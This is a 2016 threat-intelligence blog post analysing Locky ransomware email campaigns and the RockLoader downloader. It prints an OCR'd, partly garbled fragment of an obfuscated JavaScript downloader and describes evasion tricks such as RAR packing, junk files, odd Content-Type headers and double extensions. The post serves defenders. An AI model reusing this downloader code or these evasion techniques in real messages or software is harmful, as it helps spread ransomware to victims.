

# [Blog](https://www.proofpoint.com/us/blog)

[Threat Insight](https://www.proofpoint.com/us/blog/threat-insight) Locky Ransomware Is Becoming More Sophisticated - Cybercriminals Continue Email Campaign Innovation

#### April 06, 2016 Chris Wakelin

Earlier this year, Proofpoint researchers [discovered Locky ransomware](http://proofpoint.com/us/threat-insight/post/Dridex-Actors-Get-In-the-Ransomware-Game-With-Locky). Most notably, the same actors behind many of the largest Dridex campaigns were involved in distributing Locky and were doing it at a scale we'd previously only associated with the Dridex banking Trojan. In recent weeks, we detected a marked increase in email campaigns attempting to install Locky, culminating on April 7th with the largest single campaign (tens of millions of messages) we have ever observed. This particular campaign, primarily targeting UK and French organizations, used malicious document attachments and a new malware variant we are calling RockLoader as an intermediary installing not only Locky but potentially two other pieces of malware as well. In addition to the use of Rockloader, threat actors distributing Locky have been using an array of obfuscation techniques and evolving their approaches to evade detection.

Outside of the very large campaign detected on April 7th, the ransomware in many of these campaigns is being installed via JavaScript attachment files rather than documents. Typically there are no legitimate uses for such attachments, and we recommend as a best practice blocking the delivery of JavaScript attachments at the email gateway. We have also observed the actors behind these campaigns varying their delivery strategies to evade security defenses. For example, we are seeing:

- Increasingly convoluted JavaScript obfuscation
- Additional junk files to help evade detections
- Mangled "Content-Type" headers to help evade detection
- The use of RAR instead of Zip compression of JavaScript

As noted above, Proofpoint has also observed the actors using a new malware, which we are calling RockLoader. This actor is frequently using it as an intermediate "downloader". This downloader has been distributed both through JavaScript attachments and malicious documents and, in turn, downloads Locky. This downloader is under active development, and we are observing new features being added frequently. Additionally, on April 6th and 7th, 2016, we spotted this downloader being used to load other malware including Dridex 220, Pony, and Kegotip.

### **Example Of A Locky Ransomware Email**

On March 31, 2016, Proofpoint detected a large Locky campaign with RAR or Zip attachments containing JavaScript code, which, if opened, would download and install Locky with an Affiliate ID of "3" (Proofpoint is currently tracking Locky affiliate IDs 1, 3, 4, 5, 11, 13, 14, and 15). This was one of the first instances of Locky malware operators compressing JavaScript with RAR, previously they used only Zip compression. The messages in this campaign had the subjects:

- "print please", "hello print", or "hi prnt" with the attachment "New Text Document (3).rar"
- "Photos" with the attachment "Photos.zip"

| $\Box$<br>$\times$<br>H<br>Photos - Message (HTML)<br><b>RO</b><br>$\triangledown$ $\vert$ $\downarrow$<br>35<br>$\Delta$<br>-<br>⊠           |         |       |              |                                    |                         |                           |      |                          |                                                         |                                                                                                 |                   |   |
|-----------------------------------------------------------------------------------------------------------------------------------------------|---------|-------|--------------|------------------------------------|-------------------------|---------------------------|------|--------------------------|---------------------------------------------------------|-------------------------------------------------------------------------------------------------|-------------------|---|
| File                                                                                                                                          | Message |       |              |                                    |                         |                           |      |                          |                                                         |                                                                                                 | $\circ$ $\bullet$ |   |
| & Junk                                                                                                                                        | Delete  | Reply | Reply<br>All | Meeting<br><b>Forward</b> 的 More ~ | <sup>毒</sup> Create New | $\frac{1}{\pi}$           | Move | N OneNote<br>ि Actions ▼ | Mark Unread<br><b>ALC</b> Categorize v<br>₹ Follow Up ▼ | <b>st</b> Find<br>$a_{\overline{\phi}}$<br>Related *<br>Translate<br>p Select ▼<br>$\mathbf{r}$ | Zoom              |   |
| <b>Delete</b>                                                                                                                                 |         |       | Respond      |                                    | Quick Steps             | $\overline{\mathbb{F}_M}$ |      | Move                     | Tags<br>Б.                                              | Editing                                                                                         | Zoom              |   |
| Nadia María Ochoa <<br>@yahoo.es><br>From:<br>Sent: Thu 3/31/2016 12:50 PM<br>To:<br>Cc<br>Subject:<br>Photos<br>Photos.zip (3 KB)<br>Message |         |       |              |                                    |                         |                           |      |                          |                                                         |                                                                                                 |                   |   |
| 1590 C                                                                                                                                        |         |       |              |                                    |                         |                           |      |                          |                                                         |                                                                                                 |                   |   |
|                                                                                                                                               |         |       |              |                                    |                         |                           |      |                          |                                                         |                                                                                                 |                   | ▼ |
| Nadia María Ochoa<br>۸                                                                                                                        |         |       |              |                                    |                         |                           |      |                          |                                                         |                                                                                                 |                   |   |

*Figure 1: Email delivering the zipped JavaScript*

#### **JavaScript obfuscation**JavaScript attachments have been popular with attackers for a while [1] now. The attachments are typically heavily obfuscated; they download and run additional malicious payloads. When the user double clicks and opens such an attachment, Windows operating systems helpfully runs it much like an executable. The specific JavaScript that downloads Locky uses obfuscation techniques including character substitution, string concatenation, dead code, integer to character conversion, and other tricks.

```
21var rQLONdGFq = asknlw(ihbjkm+(Htdish +8-6) + ("begun","domesticated","closely",".XM")+("vault",
      "enlightenment", "LH")+"TTP");
22
      pJgogHVc = " Execute ASAP in case we need to set body.style.zoom jQuery( function() {";
2\,3var zqSjwX = QhKceKKC[usqSP.shift()](usqSP.shift());
24WifIaf = " body = document.getElementsByTagName( \"body\" )[ 0 ]; if ( !body || !body.style ) {";
25
26
      var trur = Math.random() ;
27
28 \Box function passable(nudist, charm) {
29
30
           try {
31var union = zqSjwX +<mark>"/" + charm + usqSP.shift();</mark>nkKqLwVylf = " (function) { \chigg \chi \chi = document.createElement ( \etadix\eta ); ";
32
33
          if(trun>0){
               rQLONdGFq[qwfqwfwqf.reverse().join("")](("gloss","notifications","adxiaaxa","G") + vendore() + (
34
               "passim", "ratification", "chastise", "T"), nudist, false);
3\,5\mathbf{I}DIVnAjREB = " Support: IE<9 support.deleteExpando = true; try { delete \frac{d}{dx}, test; } catch ( e ) {
36
          support.deleteExpando = false; ":
37
          rQLONdGFq[napkins + ("sensuality","national","e") + (("pestilent", "infinite", "buttocks", "jaguar",
           "mermaid", "nMqUIGDIvv") + "hzyIUixR").plays() + (("cologne", "fiitugne", "elder", "complicity",
           "applications", "dckHRxNI") + "bRDfNtwcMBL").plays()]();
38
          EQtewm = ") Null elements to avoid leaks in IE. \text{gix} = \text{null}; ) (); \text{ygx} acceptData = function(\text{g.lcm}) (
           xax noData = jQuery.noData[ ( elem.nodeName + \" \" ).toLowerCase() ], nodeType = +elem.nodeType || 1;";
39
          if (rQLONdGFq.status == 200) {
    日
              var qr1wI = new nWXRI((""+("evolutionary","remix","solve","confusion","A")+("gammin","spike","p0")+
40
               "DB." + ("employers", "actor", "shave", "marketplace", "")+"S"+("pseudonym", "mirthful", "stimulant", "tx")+
               "<sub>@300</sub>").replace("p", "D"));
4\,1\texttt{qrlwII} ("photography", "despondency", "")+"\texttt{Q"++"pen"I()} :
42
               KOdBgVh = ") Satur dix = document.createElement( \"dix\" ); container = document.createElement(
               \forall"dix\forall" ); container.style.cssText =
               \"position:absolute:border:0:width:0:height:0:top:0:left:-9999px\"; bodv.appendChild( container
```
*Figure 2: Example of obfuscated JavaScript Code*

# **Additional Junk Files**

Another technique used by this actor is to sometimes include several malicious JavaScript files together with "junk" files. We have not determined if this technique is aimed at confusing a certain security product or is simply an attempt to confuse simple detections based on file sizes and hashes. In the screenshot below the the "v1V" file contains only bytes 0x00 and 0x01. Additionally, this is a hidden file not visible to the user unless their Folder Options are set to "Show hidden files, folders, and drives".| $\blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare$ |                | Compressed Folder Tools            |                 | payment_internal payment_1 |                            | $\Box$<br>÷, | $\boldsymbol{\times}$ |
|-------------------------------------------------------------------------------------------------------------------------------------|----------------|------------------------------------|-----------------|----------------------------|----------------------------|--------------|-----------------------|
| File<br>Share<br>Home                                                                                                               | View           | Extract                            |                 |                            |                            |              | $\vee$ 0              |
| $(\Leftrightarrow)$<br>$(\rightarrow)$<br>Þ.                                                                                        | payment_       | L720202.zip                        |                 |                            | $\vee$ 0<br>Search payment | م … ا        |                       |
| <b>X</b> Favorites                                                                                                                  | Name           | A                                  | Type            | Compressed size            | Password<br>Size           |              | Ratio                 |
| <b>Desktop</b>                                                                                                                      |                | 8 (transaction) - c3db2b - copy.js | JavaScript File | 4 KB                       | No                         | <b>10 KB</b> | 69%                   |
| <b>Downloads</b>                                                                                                                    |                | 8 (transaction) - c3db2b.js        | JavaScript File | 4 KB                       | No                         | <b>10 KB</b> | 69%                   |
| Recent places                                                                                                                       |                | 8 (urgent) - 90f0819e.js           | JavaScript File | 4 KB                       | No                         | <b>10 KB</b> | 68%                   |
|                                                                                                                                     | $\sqrt{1}$ v1V |                                    | File            | <b>5 KB</b>                | No                         | 29 KB        | 85%                   |
| <b>I</b> U This PC                                                                                                                  |                |                                    |                 |                            |                            |              |                       |
| <b>Network</b>                                                                                                                      | $\,$ $\,$      |                                    |                 |                            |                            |              | $\,>\,$               |
| 4 items                                                                                                                             |                |                                    |                 |                            |                            |              | 睚<br>$\blacksquare$   |

*Figure 3: Attachment payment\_[someone]\_720202.zip contains malicious .js files and a junk v1V file*

| 00000000 |       |      |                   |     | 00 01 00 01 00 01 00 00 |             |      |      | 00 00 00 01 01 01 00 01 |       |    |      |     |            |  |
|----------|-------|------|-------------------|-----|-------------------------|-------------|------|------|-------------------------|-------|----|------|-----|------------|--|
| 00000010 | nn.   | nn.  | $00\,$ $01$ $^-$  | 01  | -00                     | $01\quad01$ |      | 01.I | -00-                    | 00 00 |    | - 01 | 00. | $01\;\;01$ |  |
| 00000020 | n 1 - |      |                   |     | 00 01 01 00 01          | 00 01       |      |      | 01 01 00 00 01 01 00 01 |       |    |      |     |            |  |
| 00000030 |       |      |                   |     | 00 00 01 01 01 01 00 00 |             |      |      | 00 00 01 01 00 01 01 01 |       |    |      |     |            |  |
| 00000040 |       |      |                   |     | 01 01 00 01 01 01 01 01 |             |      |      | 01 00 00 01 00 01 01 01 |       |    |      |     |            |  |
| 00000050 |       |      | 00 00 00 01 01 00 |     |                         | -00-00      |      |      | 01 00 01 00 00 01 00 00 |       |    |      |     |            |  |
| 00000060 |       |      |                   |     | 01 01 01 00 00 01 00 01 |             |      |      | 01 00 01 00 00 00 01 00 |       |    |      |     |            |  |
| 00000070 |       |      | 01 00 00 01 01 00 |     |                         | . nn. ni    |      |      | 00 00 01 00 01 00 00 01 |       |    |      |     |            |  |
| 00000080 | nn.   | inn. | 00 01             | 00. | $_{\rm 01}$             | .ni nn      |      |      |                         |       |    |      |     |            |  |
| 00000090 |       |      | 01 01 01 00 01 01 |     |                         | n1 -        | - nn | nn.  | .nn                     | nn.   | ΩO | nn.  | nn. | ni no      |  |

*Figure 4: The "v1V" file contains only bytes 0x00 and 0x01*

# **Mangled "Content-Type" Headers**

Of particular concern, starting on March 23rd, one of the Locky campaigns that used attachments with names such as "ImageNNNNNN.zip" (where NNNNNN are random digits) began sending out email with a variety of different Content-Type headers, many of them highly unusual. This is an interesting technique since it aims to confuse email filtering products, attempting to make them not inspect such email if it is deemed junk. If such an email ends up in user's inbox, it is then up to the email reader to decide whether to open it. In our testing with Mail.app and MS Office Outlook 2010, both email clients were able to display the message to the user and open such emails.

Content-Type: application/octet-stream Content-Type: application/x-compress Content-Type: application/x-compressed Content-Type: application/x-zip Content-Type: application/x-zip-compressed Content-Type: application/zip

# **Use of Improper File Extensions or Double File Extensions**

On March 29th, the actor attempted to send Zip attachments with improper file extensions "docx", "gif", "jpg", "pdf", "rar", and "tiff".On the 30th of March, one of the groups sending out Locky emails sent ".zip" files that were actually RAR archives (later switched to ".rar") and sent RAR archives again on April 1st. The other group switched to RAR for one of their campaigns on March 31st, but has since reverted to Zip. Presumably, the requirement for additional software such as WinRAR or WinZip to be installed reduces the number of potential victims.

On March 30th, an actor also attempted to use attachments with double file extensions, including JPEG.zip, doc.zip, pdf.zip, and others. This is an old trick designed to confuse the user as Windows is usually configured to hide extensions for known file types, making these files appear as "Doc123.pdf" rather than "Doc123.pdf.zip".

#### **Intermediate Downloader: RockLoader**

On March 28th and again on March 31st, we observed JavaScript attachments downloading a smaller program (36KB in size), which in turn downloaded Locky, instead of downloading the Locky executable directly from the JavaScript. Later in the day, the intermediate downloader had been replaced by the actual Locky executable (200KB in size).

Interestingly, the loader first makes a request to bmg.de, but it doesn't do anything with the response and overwrites the buffer in the subsequent POST. The malware is able to issue commands including "getjob" to which the server may respond with a list of URLs linking to files to download and execute or with a "task". "NOTASKS" indicates there are no more files to download. The network communication is encrypted.



